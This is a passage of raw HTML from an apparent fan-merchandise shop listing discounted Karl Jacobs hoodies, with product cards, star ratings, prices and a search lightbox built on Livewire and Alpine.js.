  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="446">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-any-askers-hoodie-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3096/conversions/22666304_0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - any askers Hoodie TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-any-askers-hoodie-tp2409" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - any askers Hoodie TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="537">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-my-beloved-hoodie-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4010/conversions/22698780_0-1-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs My Beloved Hoodie TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-my-beloved-hoodie-tp2409" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs My Beloved Hoodie TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="467">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-my-beloved-hoodie-tp2409-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3338/conversions/22698781_0-36-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs My Beloved Hoodie TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-my-beloved-hoodie-tp2409-2" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs My Beloved Hoodie TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;LgybDYDifAlbqWuyk5Ni&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;4da74fec679d052778d895d1744cafe4c20a577c07bc7614dcbb1c1b09e87504&quot;}" wire:effects="[]" wire:id="LgybDYDifAlbqWuyk5Ni" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
